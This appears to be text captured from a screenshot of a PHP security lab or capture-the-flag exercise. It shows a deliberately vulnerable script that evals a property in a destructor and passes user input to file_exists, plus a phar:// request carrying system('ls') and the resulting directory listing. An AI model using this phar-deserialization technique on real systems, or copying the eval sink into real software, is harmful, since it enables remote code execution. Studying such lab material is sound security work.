 不安全 47.122.75.126:33333/class22/index.php?filename=phar://test.png&a=system('ls'); 120% Y
<?php
highlight_file(__FILE__);
error_reporting(0);
class Testobj
{
var $output="echo 'ok';";
function __destruct()
{
eval($this->output);
}
}
if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?> bool(true) class03 class04 class05 class06 class07 class08 class09 class10 class11 class12 class13 class14 class15 class16 class17 class18 class19 class20 class21 class22 class23 index.html info.php
php.ini tmp